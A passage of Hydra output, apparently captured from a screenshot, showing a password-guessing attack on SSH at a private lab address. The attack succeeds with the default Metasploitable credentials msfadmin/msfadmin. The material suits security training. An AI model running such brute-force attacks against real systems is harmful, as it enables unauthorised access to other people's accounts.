 hild 1] (0/0)
[ATTEMPT] target 192.168.1.56 - login "msfadmin" - pass "abc123" - 20 of 23 [
child 0] (0/0)
[ATTEMPT] target 192.168.1.56 - login "msfadmin" - pass "passw0rd" - 21 of 23
 [child 1] (0/0)
[ATTEMPT] target 192.168.1.56 - login "msfadmin" - pass "msfadmin" - 22 of 23
 [child 0] (0/0)
[22][ssh] host: 192.168.1.56   login: msfadmin   password: msfadmin
[STATUS] attack finished for 192.168.1.56 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-24 06:
13:39